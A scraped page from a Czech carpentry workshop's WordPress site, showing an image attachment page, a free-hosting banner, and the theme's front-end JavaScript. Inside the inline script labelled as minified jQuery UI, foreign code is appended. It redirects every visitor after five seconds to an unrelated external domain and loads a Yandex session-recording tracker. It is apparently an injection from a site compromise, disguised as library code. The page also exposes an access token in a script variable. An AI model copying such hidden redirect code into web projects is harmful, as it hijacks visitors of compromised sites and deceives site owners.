        fill="#FFAC52"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M11.4222 7.24796L21.6345 17.9526L20.2809 19.2439L10.0686 8.53928L11.4222 7.24796Z"
        fill="#1E1E1E"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M14.779 20.0958L15.387 21.1591C16.1143 22.4311 17.7765 22.8049 18.9784 21.9666L19.7456 21.4315L20.8158 22.9659L20.0486 23.501C17.9451 24.9682 15.036 24.314 13.763 22.0876L13.155 21.0243L14.779 20.0958Z"
        fill="#1E1E1E"
      />
      <path
        d="M21.0541 8.74487C22.2809 8.74497 23.2758 9.73971 23.2758 10.9666C23.2757 11.475 23.1022 11.9418 22.8148 12.3162C22.5848 12.2747 22.3478 12.2527 22.1058 12.2527C21.3098 12.2527 20.5684 12.4864 19.9467 12.8894C19.2815 12.5056 18.8325 11.7896 18.8324 10.9666C18.8324 9.73965 19.8272 8.74487 21.0541 8.74487Z"
        fill="#1E1E1E"
      />
      <path
        d="M10.9979 13.6553C12.2247 13.6554 13.2195 14.6501 13.2195 15.877C13.2195 16.3854 13.046 16.8522 12.7586 17.2266C12.5288 17.1852 12.2923 17.1621 12.0506 17.1621C11.2543 17.1621 10.5123 17.3966 9.89044 17.7998C9.22534 17.416 8.77625 16.7 8.77618 15.877C8.77618 14.6501 9.77096 13.6553 10.9979 13.6553Z"
        fill="#1E1E1E"
      /></svg
    ><span class="endora-panel-text-span"> Endora</span> běží desítky tisíc
    webů. Přidejte se ještě dnes!
  </p>
  <a
    target="_blank"
    href="https://www.endora.cz/?utm_source=customer&utm_medium=header-banner&utm_campaign=freehosting "
    class="endora-panel-btn"
    >Vytvořit web zdarma</a
  >
</div>
<div class="endora-panel bottom">
  <p class="endora-panel-text">
    Na FreeHostingu
    <svg
      class="endora-panel-img"
      xmlns="http://www.w3.org/2000/svg "
      width="33"
      height="32"
      viewBox="0 0 33 32"
      fill="none"
    >
      <path
        d="M16.5 0L21.4718 3.99696L27.8137 4.6863L28.5031 11.0282L32.5 16L28.5031 20.9719L27.8137 27.3137L21.4718 28.0031L16.5 32L11.5282 28.0031L5.18627 27.3137L4.49693 20.9719L0.499969 16L4.49693 11.0282L5.18627 4.6863L11.5282 3.99696L16.5 0Z"
        fill="#FFAC52"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M11.4222 7.24796L21.6345 17.9526L20.2809 19.2439L10.0686 8.53928L11.4222 7.24796Z"
        fill="#1E1E1E"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M14.779 20.0958L15.387 21.1591C16.1143 22.4311 17.7765 22.8049 18.9784 21.9666L19.7456 21.4315L20.8158 22.9659L20.0486 23.501C17.9451 24.9682 15.036 24.314 13.763 22.0876L13.155 21.0243L14.779 20.0958Z"
        fill="#1E1E1E"
      />
      <path
        d="M21.0541 8.74487C22.2809 8.74497 23.2758 9.73971 23.2758 10.9666C23.2757 11.475 23.1022 11.9418 22.8148 12.3162C22.5848 12.2747 22.3478 12.2527 22.1058 12.2527C21.3098 12.2527 20.5684 12.4864 19.9467 12.8894C19.2815 12.5056 18.8325 11.7896 18.8324 10.9666C18.8324 9.73965 19.8272 8.74487 21.0541 8.74487Z"
        fill="#1E1E1E"
      />
      <path
        d="M10.9979 13.6553C12.2247 13.6554 13.2195 14.6501 13.2195 15.877C13.2195 16.3854 13.046 16.8522 12.7586 17.2266C12.5288 17.1852 12.2923 17.1621 12.0506 17.1621C11.2543 17.1621 10.5123 17.3966 9.89044 17.7998C9.22534 17.416 8.77625 16.7 8.77618 15.877C8.77618 14.6501 9.77096 13.6553 10.9979 13.6553Z"
        fill="#1E1E1E"
      /></svg
    ><span class="endora-panel-text-span"> Endora</span> běží desítky tisíc
    webů. Přidejte se ještě dnes!
  </p>
  <a
    target="_blank"
    href="https://www.endora.cz/?utm_source=customer&utm_medium=header-banner&utm_campaign=freehosting "
    class="endora-panel-btn"
    >Vytvořit web zdarma</a
  >
</div>
<style>
  @import url("https://fonts.googleapis.com/css?family=Poppins:400,700,900");
  .bottom {
    position: fixed;
    z-index: 2;
    bottom: 0;
  }
  .endora-panel {
    width:  -webkit-fill-available !important;
    border-bottom: 1px solid #bebfc4;
    background: #d2dfef;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 10px;
    gap: 105px;
    height: 50px;
    @media (max-width: 650px) {
      gap: 0px;
      justify-content: space-between;
    }
  }
  .endora-panel-btn {
    width: 176px;
    height: 32px;
    justify-content: center;
    align-items: center;
    display: flex;
    border-radius: 26px;
    background: #ffac52;
    font: 500 14px Poppins;
    color: black;
    padding: 0 10px;
    text-decoration: none;
    @media (max-width: 650px) {
      font: 500 10px Poppins;
      width: 121px;
      height: 36px;
      text-align: center;
      line-height: 12px;
    }
  }
  .endora-panel-text {
    color: #3a3a3a;
    display: flex;
    align-items: center;
    gap: 5px;
    font: 400 14px Poppins;
    flex-wrap: wrap;
    margin: 0 !important;
    @media (max-width: 650px) {
      font: 400 10px Poppins;
      width: 60\;
      justify-items: center;
      line-height: 9px;
    }
  }
  .endora-panel-text-span {
    display: flex;
    align-items: center;
    gap: 5px;
    font: 600 15px Poppins;
    color: #1e1e1e;
    @media (max-width: 650px) {
      font: 600 11px Poppins;
    }
  }
  .endora-panel-img {
    width: 32px;
    height: 32px;
    @media (max-width: 650px) {
      width: 20px;
      height: 20px;
    }
  }
</style>
<!-- end banner -->

</head>

<body class="attachment attachment-template-default single single-attachment postid-78 attachmentid-78 attachment-jpeg _masterslider _msp_version_3.1.3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive">

<div class="loader">
	<div class="spinner">
	  <div class="double-bounce1"></div>
	  <div class="double-bounce2"></div>
	</div>
</div><div class="nav-container">
<nav class="top-bar overlay-bar">
	<div class="container">
	
		<div class="row utility-menu">
			<div class="col-sm-12">
				<div class="utility-inner clearfix">
				
					<span class="alt-font"><i class="icon icon_pin"></i> <a href="https://mapy.cz/zakladni?q=t%C5%99ebov%C4%9Btice%2062&vlastni-body&ud=T%C5%99ebov%C4%9Btice%20%C4%8D.p.62%20Opravy%20staro%C5%BEitn%C3%A9ho%20n%C3%A1bytku.&ut=Truhl%C3%A1%C5%99stv%C3%AD%20Juri%C4%8Dek&uc=9jiYOxZRsD&l=1&x=15.707420828286047&y=50.3334722179288&z=16" target="_blank">Třebovětice 62</a></span> <span class="alt-font"><i class="icon icon_mail"></i> <a href="mailto:truhlarstvijuricek@seznam.cz">truhlarstvijuricek@seznam.cz</a></span>				
					<div class="pull-right">
						<a href="http://truhlarstvi-juricek.cz/wp-login.php" class="btn btn-primary login-button btn-xs">Login</a>					</div>
					
				</div>
			</div>
		</div><!--end of row-->
	
	
		<div class="row nav-menu">
		
			<div class="col-sm-3 col-md-2 columns">
				<a href="http://truhlarstvi-juricek.cz">
					<img class="logo logo-light" alt="Logo" src="http://truhlarstvi-juricek.cz/wp-content/uploads/2017/06/verze-2-LOGO-white-2.png"><img class="logo logo-dark" alt="Logo" src="http://truhlarstvi-juricek.cz/wp-content/uploads/2017/06/verze-2-LOGO-black-2.png">				</a>
			</div>
			
			<div class="col-sm-9 col-md-10 columns">
				<ul id="menu-main-menu" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="http://truhlarstvi-juricek.cz/projects-contained/">Portfolio</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a target="_blank" href="https://www.fler.cz/shop/truhlarstvijuricek">Prodej</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="http://truhlarstvi-juricek.cz/contact-map/">Kontakt</a></li>
</ul>	
				<ul class="social-icons text-right">
					<li>
									      <a href="https://www.facebook.com/truhlarstvi.juricek" target="_blank">
										      <i class="icon social_facebook"></i>
									      </a>
									  </li>				</ul>
			</div>

		</div><!--end of row-->
		
		<div class="mobile-toggle">
			<i class="icon icon_menu"></i>
		</div>
		
	</div><!--end of container-->
</nav></div><div class="main-container">
<a href="#" id="home" class="in-page-link"></a>
<section class="article-single dark-wrapper">
	<div class="container">
		<div class="row">
		
			<div class="col-md-9 col-sm-9">
			
				<div class="article-body">
					<header class="title"><h1>hero11</h1><span class="sub alt-font">15.9.2014 - Less than a minute read</span></header><p class="attachment"><a href='http://truhlarstvi-juricek.cz/wp-content/uploads/2014/09/hero11.jpg'><img decoding="async" width="1" height="1" src="http://truhlarstvi-juricek.cz/wp-content/uploads/2014/09/hero11.jpg" class="attachment-medium size-medium" alt="" /></a></p>
				</div><!--end of article body-->
				
				<div class="row">
	<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1">
		<div class="author-details">
			
<div class="author-image">
	<img alt='' src='http://1.gravatar.com/avatar/a1a6341bc70dffce0ab4b618cbc426ab?s=172&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/a1a6341bc70dffce0ab4b618cbc426ab?s=344&#038;d=mm&#038;r=g 2x' class='avatar avatar-172 photo' height='172' width='172' decoding='async'/></div>

<h5><a href="http://truhlarstvi-juricek.cz/author/mikier/" title="Příspěvky od mikier" rel="author">mikier</a></h5>

		</div>
	</div>
</div>
<div class="row">
	<div class="col-sm-12">
	
		<div class="comment-list">
			<h5>0 Comments</h5>
					</div><!--end of comments list-->
		
		<div class="comment-form-wrapper">
			<h5>Join the conversation</h5><p>Your email address will not be published. Required fields are marked *</p>
			<div class="comment-respond">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hero11/#respond" style="display:none;">Cancel</a></small></h3><form action="http://truhlarstvi-juricek.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-input"><textarea name="comment" placeholder="Your Comment Here" id="comment" aria-required="true" rows="8"></textarea></div><div class="form-input"><input type="text" id="author" name="author" placeholder="Name *" value="" /></div>
<div class="form-input"><input name="email" type="text" id="email" placeholder="Email *" value="" /></div>
<div class="form-input"><input name="url" type="text" id="url" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='78' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
		</div><!--end of comment form wrapper-->
		
	</div><!--end of 8 columns-->
</div><!--end of row-->				
			</div>
			
			<div class="col-sm-3">
	<div class="blog-sidebar">
			</div>
</div>			
		</div><!--end of row-->
		
	</div><!--end of container-->	
</section></div><div class="clearfix"></div><div class="footer-container"></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/truhlarstvi-juricek.cz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potvr\u010fte pros\u00edm, \u017ee nejste robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false&amp;v=3.exp&amp;ver=6.4.7" id="ebor-googlemapsapi-js"></script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/js/bootstrap.min.js?ver=6.4.7" id="ebor-bootstrap-js"></script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/js/plugins.js?ver=6.4.7" id="ebor-plugins-js"></script>
<script type="text/javascript" id="ebor-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"header_offset":"98","access_token":"2158990778.1f0ddba.cdc1862ae5e64f828267d9ee11259e8c"};
/* ]]> */
</script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/js/scripts.js?ver=6.4.7" id="ebor-scripts-js"></script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/js/scripts.js?ver=6.4.7
body_size: 5398
content:
/*-----------------------------------------------------------------------------------*/
/*	CUSTOM FUNCTIONS
/*-----------------------------------------------------------------------------------*/
(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto);
function eborAlignVertical(){
	jQuery('.ebor-align-vertical').each(function(){
		var that = jQuery(this);
		var height = that.height();
		var parentHeight = that.parents('.row').height();
		var padAmount = (parentHeight / 2) - (height/2);
		that.css('padding-top', padAmount);
	});
}
function alignVertical(){
		jQuery('.align-vertical').each(function(){
			var that = jQuery(this);
			var height = that.height();
			var parentHeight = that.parent().height();
			var padAmount = (parentHeight / 2) - (height/2);
			that.css('padding-top', padAmount);
		});
}
function alignBottom(){
	jQuery('.align-bottom').each(function(){
		var that = jQuery(this);
		var height = that.height();
		var parentHeight = that.parent().height();
		var padAmount = (parentHeight) - (height) - 32;
		that.css('padding-top', padAmount);
	});
}
// Youtube Background Handling
function onYouTubeIframeAPIReady(){
	jQuery(window).load(function(){
		jQuery('.youtube-bg iframe').each(function(index){
		    jQuery(this).attr('id', 'yt-'+index);
		    var player = new YT.Player(jQuery(this).attr('id'), {
		        playerVars : {
		            'loop' : 1
		        },
		        events: {
		            'onReady': function(){
		                player.mute();
		                player.playVideo();    
		            }
		        }
		    });
		});
	});
};
function handleTweets(tweets){
    var x = tweets.length,
    	  n = 0,
    	  element = document.getElementById('tweets'),
    	  html = '<ul class="slides">';
    	  
    while(n < x) {
      html += '<li>' + tweets[n] + '</li>';
      n++;
    }
    html += '</ul>';
    element.innerHTML = html;
    if(jQuery('#tweets').length){
    	setTimeout(function(){
    		jQuery('#tweets').flexslider({ directionNav: false, controlNav: false });
    	}, 100);
    }
}
jQuery.fn.setAllToMaxHeight = function(){
	return this.css({ 'height' : '' }).height( Math.max.apply(this, jQuery.map( this , function(e){ return jQuery(e).height() }) ) );
}
/*-----------------------------------------------------------------------------------*/
/*	NAV BASE LINK
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function($) {

	jQuery('a.js-activated').not('a.js-activated[href^="#"]').click(function(){
		var url = $(this).attr('href');
		window.location.href = url;
		return true;
	});
		
});
/*-----------------------------------------------------------------------------------*/
/*	DOCUMENT READY JS
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){
	
	var fixIg = function () {
    jQuery('iframe[src*="instagram.com"]').responsiveInstagram();
	  };
	  jQuery(document).on('ready', function () {
	    fixIg();
	  });
	  jQuery(window).on('load resize',function () {
	    fixIg();
  	})
	
	onYouTubeIframeAPIReady();
	
	jQuery('.post-password-form').addClass('photo-form-wrapper').find('label:has(input)').each(function(){
		var text = jQuery(this).text(),
			input = jQuery('input', this),
			parent = jQuery(this).parent();
		input.attr('placeholder', text);
		input.prependTo(parent);
		jQuery(this).remove();
	});
	
	/**
	 * Add lightbox to all linked images
	 */
	jQuery("a[href$='jpg'], a[href$='jpeg'], a[href$='gif'], a[href$='png']").each(function(){
		jQuery(this).addClass('lightbox-link-mrv').attr('data-lightbox', 'true');
	});
	
	/**
	 * Adjust header type if there isn't a page header set
	 */
	if(!( 
		jQuery('.main-container > .row > .aq-block').eq(0).hasClass('aq-block-aq_page_header_block') 
		|| jQuery('.main-container > .row > .aq-block').eq(0).hasClass('aq-block-aq_revslider_block') 
		|| jQuery('.main-container > .row > .aq-block').eq(0).hasClass('aq-block-aq_masterslider_block') 
		|| jQuery('.main-container > section').eq(0).hasClass('fullscreen-element') 
		|| jQuery('.main-container > section').eq(0).hasClass('hero-slider')
		|| jQuery('.main-container > header').eq(0).hasClass('title') 
		|| jQuery('.main-container > header').eq(0).hasClass('page-header') 
		|| jQuery('.main-container > .vc_row > .vc_column_container > .wpb_wrapper > div').eq(0).hasClass('aq-block-aq_page_header_block')
		|| jQuery('.main-container > .vc_row > .vc_column_container > .wpb_wrapper > div').eq(0).hasClass('avt_masterslider_el')
		|| jQuery('.main-container > .vc_row > .vc_column_container > .wpb_wrapper > div').eq(0).hasClass('wpb_revslider_element')
	)){
		jQuery('nav.top-bar').removeClass('overlay-bar');
	} else {
		if( 
			jQuery('.main-container > .row > .aq-block').eq(0).hasClass('aq-block-aq_revslider_block') 
			|| jQuery('.main-container > .row > .aq-block').eq(0).hasClass('aq-block-aq_masterslider_block') 
		){
			//nothing
		} else {
			var currentPad = parseInt(jQuery('.ebor-pad-me').eq(0).css('padding-top'));
			var newPad = currentPad + jQuery('.overlay-bar, .contained-bar').outerHeight() - 48;
			if(currentPad > 0){
				jQuery('.ebor-pad-me').eq(0).css('padding-top', newPad);
			} else if(jQuery('.ebor-pad-me').eq(0).hasClass('hero-slider')){
				var height = parseInt(jQuery('.hero-slider .slides li:first-child').outerHeight());
				var newHeight = height + jQuery('.overlay-bar, .contained-bar').outerHeight();
				jQuery('.hero-slider .slides li').css('height', newHeight);
			}
		}
	}
	
	/**
	 * Quick cleanup for mega menus
	 */
	jQuery('.subnav-fullwidth').unwrap().unwrap();
	
	/**
	 * Add arrows to the sidebar
	 */
	jQuery('.sidebar-widget ul li:not(:has(img)) > a').append('<i class="icon arrow_right"></i>');
	
	/**
	 * Fitvids
	 * This makes responsive iframes
	 */
	jQuery('.article-body iframe').wrap('<div class="fitvids" />');
	jQuery(".fitvids").fitVids();
	
	/**
	 * WP-Login.php stuff
	 */
	if( jQuery('body').hasClass('login') ){
		jQuery('#login-css').remove();
		jQuery('#buttons-css').remove();
		jQuery('label:has(input)').not(':has(input[type="checkbox"])').each(function(){
			var text = jQuery(this).text(),
				input = jQuery('input', this),
				parent = jQuery(this).parent();
			input.attr('placeholder', text);
			input.appendTo(parent);
			jQuery(this).remove();
		});
	}
	
	// Nav Sticky
	jQuery(window).scroll(function(){
		if( jQuery(window).scrollTop() > 500 && !jQuery('.mobile-toggle').is(":visible")){
			jQuery('.top-bar').addClass('nav-sticky');
		}else{
			jQuery('.top-bar').removeClass('nav-sticky');
		}
	});
	
	// Offscreen Nav
	jQuery('.offscreen-toggle').click(function(){
		jQuery('.main-container, .footer-container').toggleClass('reveal-nav');
		jQuery('.offscreen-container').toggleClass('reveal-nav');
		jQuery('.offscreen-menu .container').toggleClass('reveal-nav');
	});
	
	jQuery('.main-container').click(function(){
		if(jQuery(this).hasClass('reveal-nav')){
			jQuery('.main-container').toggleClass('reveal-nav');
			jQuery('.offscreen-container').toggleClass('reveal-nav');
			jQuery('.offscreen-menu .container').toggleClass('reveal-nav');
		}
	});
	
	jQuery('.offscreen-container .menu a').click(function(){
		jQuery('.offscreen-toggle').trigger('click');
	});
	
	// Detect logo dimensions and add correct class
	var logoImage = jQuery('.top-bar .logo:first-of-type');
	
	var theImage = new Image();
	theImage.src = logoImage.attr("src");
	
	var logoWidth = theImage.width;
	var logoHeight = theImage.height;
	var logoRatio = logoWidth / logoHeight;
	
	if(logoRatio > 2.8){
		jQuery('.top-bar .logo').addClass('logo-wide');
	}
	
	if(logoRatio < 2){
		jQuery('.top-bar .logo').addClass('logo-square');
	}
	
	/**
	 * One page nav scroll
	 */
	if(!( jQuery('body').hasClass('login') )){
		var headerOffset = parseInt(wp_data.header_offset);
		if( jQuery('body').hasClass('admin-bar') )
			headerOffset = headerOffset + 32;
		jQuery('.nav-container a[href^="#"], a.btn[href^="#"]').not('.nav-container a[href="#"], a[href="#"], .wpb_accordion a, .wpb_tabs a, .wpb_tour a, .vc_tta a').smoothScroll({
			offset: -headerOffset, 
			speed: 801
		});
	}
	
	// Mobile Toggle
	jQuery('.mobile-toggle').click(function(){
		jQuery('nav').toggleClass('open-nav');
	});
	
	// Fullscreen nav toggle
	jQuery('.fullscreen-nav-toggle').click(function(){
		if(!jQuery('.fullscreen-nav-container').hasClass('show-fullscreen-nav')){
			jQuery('.fullscreen-nav-container').addClass('show-fullscreen-nav');
			setTimeout(function(){
				jQuery('.fullscreen-nav-container').addClass('fade-fullscreen-nav');
			},100);
			jQuery(this).addClass('toggle-icon');
		}else{
			jQuery(this).removeClass('toggle-icon');
				jQuery('.fullscreen-nav-container').removeClass('fade-fullscreen-nav');
			setTimeout(function(){
				
				jQuery('.fullscreen-nav-container').removeClass('show-fullscreen-nav');
			},500);
		}
	});	
	
	jQuery('.fullscreen-nav-container .menu li a').click(function(){
		jQuery('.fullscreen-nav-toggle').removeClass('toggle-icon');
			jQuery('.fullscreen-nav-container').removeClass('fade-fullscreen-nav');
		setTimeout(function(){
			jQuery('.fullscreen-nav-container').removeClass('show-fullscreen-nav');
		},500);
	});
	
	/**
	 * Margin first section for top bar
	 */
	if(!( jQuery('nav').hasClass('overlay-bar') || jQuery('nav').hasClass('contained-bar') )){
		jQuery('.main-container').first().css('margin-top', jQuery('nav').outerHeight());
	}
	jQuery(window).resize(function(){
		if(!( jQuery('nav').hasClass('overlay-bar') || jQuery('nav').hasClass('contained-bar') )){
			jQuery('.main-container').first().css('margin-top', jQuery('nav').outerHeight());
		}
	});
	
	// Fullwidth Subnavs
	
	// Position Fullwidth Subnavs fullwidth correctly
    jQuery('.subnav-fullwidth').each(function () {
        jQuery(this).css('width', jQuery('.container').width());
        var offset = jQuery(this).closest('.has-dropdown').offset();
        offset = offset.left;
        var containerOffset = jQuery(window).width() - jQuery('.container').outerWidth();
        containerOffset = containerOffset /2;
        offset = offset - containerOffset - 15;
        jQuery(this).css('left', -offset);
    });

    jQuery(window).resize(function () {
        jQuery('.subnav-fullwidth').each(function () {
            jQuery(this).css('width', jQuery('.container').width());
			var offset = jQuery(this).closest('.has-dropdown').offset();
			offset = offset.left;
			var containerOffset = jQuery(window).width() - jQuery('.container').outerWidth();
			containerOffset = containerOffset /2;
			offset = offset - containerOffset - 15;
			jQuery(this).css('left', -offset);
        });
    });
	
	// Scroll Reveal
	if (!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)) {
       window.scrollReveal = new scrollReveal();
    }else{
    	jQuery('body').addClass('pointer');
    }

	// Slider Initializations
	jQuery('.hero-slider').flexslider({});
	jQuery('.image-slider').flexslider({ animation: "slide"});
	jQuery('.testimonials-slider').flexslider({ directionNav: false });
	
	// Slide Sizes
	jQuery('.slider-fullscreen .slides li').each(function(){
		jQuery(this).css('height', jQuery(window).height());
	});
	
	jQuery('.fullscreen-element').each(function(){
		jQuery(this).css('height', jQuery(window).height());
	});


	// Feature Selector
	jQuery('.selector-tabs li').click(function(){
		jQuery(this).parent('.selector-tabs').children('li').removeClass('active');
		jQuery(this).addClass('active');
		
		var activeTab = jQuery(this).index() + 1;
		
		jQuery(this).closest('.feature-selector').find('.selector-content').children('li').removeClass('active');
		jQuery(this).closest('.feature-selector').find('.selector-content').children('li:nth-child('+activeTab+')').addClass('active');
	});
	
	// Append .background-image-holder <img>'s as CSS backgrounds
	jQuery('.background-image-holder').each(function(){
		var imgSrc= jQuery(this).children('img').attr('src');
		jQuery(this).css('background', 'url("' + imgSrc + '")');
    	jQuery(this).children('img').hide();
        jQuery(this).css('background-position', '50% 0%');
	});
	
	// Accordion
	jQuery('.accordion li').click(function(){
		jQuery(this).parent('.accordion').children('li').removeClass('active');
		jQuery(this).addClass('active');
	});
	
	jQuery('.expanding-ul li').click(function(){
		jQuery('.expanding-ul li').removeClass('active');
		jQuery(this).addClass('active');
	});
	
	/************** Parallax Scripts **************/

    var isFirefox = typeof InstallTrigger !== 'undefined';
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;
    var isChrome = !!window.chrome;
    var isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;
    var prefix;

    if (isFirefox) {
        prefix = '-moz-';
    } else if (isIE) {

    } else if (isChrome || isSafari) {
        prefix = '-webkit-';
    }

    jQuery('.main-container section:first-child').addClass('first-child');

    jQuery('.parallax-background').each(function () {

        if (jQuery(this).closest('section').hasClass('first-child') && !jQuery(this).closest('section').hasClass('slider-fullscreen')) {
            jQuery(this).attr('data-top', prefix + 'transform: translate3d(0px,0px, 0px)');
            jQuery(this).attr('data-top-bottom', prefix + 'transform: translate3d(0px,200px, 0px)');

        } else {

            jQuery(this).attr('data-bottom-top', prefix + 'transform: translate3d(0px,-100px, 0px)');
            jQuery(this).attr('data-center', prefix + 'transform: translate3d(0px,0px, 0px)');
